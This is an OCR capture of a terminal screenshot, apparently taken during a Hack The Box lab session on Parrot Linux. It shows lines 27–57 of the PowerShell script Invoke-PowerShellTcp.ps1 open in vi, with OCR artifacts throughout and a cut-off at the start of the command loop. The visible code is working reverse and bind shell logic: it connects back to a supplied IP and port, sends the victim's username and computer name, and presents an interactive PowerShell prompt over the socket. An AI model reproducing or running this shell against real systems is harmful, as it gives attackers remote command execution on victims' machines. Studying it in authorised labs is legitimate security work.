 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jun 19
18:07
root@gibson
File Edit View Search Terminal Help
27 {$
28 #Connect back if the reverse switch is used.$
29 if ($Reverse)$
30 {$
31 $client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)$
32 }$
33 $
34 #Bind to the provided port if Bind switch is used.$
35 if ($Bind)$
36 {$
37 $listener = [System.Net.Sockets.TcpListener]$Port$
38 $listener.start()++++$
39 $client = $listener.AcceptTcpClient()$
40 }+$
41 $
42 $stream = $client.GetStream()$
43 [byte[]]$bytes = 0..65535|%{0}$
44 $
45 #Send back current username and computername$
46 $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:compute
rname + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")$
47 $stream.Write($sendbytes,0,$sendbytes.Length)$
48 $
49 #Show an interactive PowerShell prompt$
50 $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')$
51 $stream.Write($sendbytes,0,$sendbytes.Length)$
52 $
53 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)$
54 {$
55 $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding$
56 $data = $EncodedText.GetString($bytes,0, $i)$
57 try$
Invoke-PowerShellTcp.ps1 [+] 57,5 45%
1 more line; before #35 4 seconds ago
[0] 0:sudo 1:vi*Z 2:bashZ 3:bash- "parrot" 18:06 19-Jun-20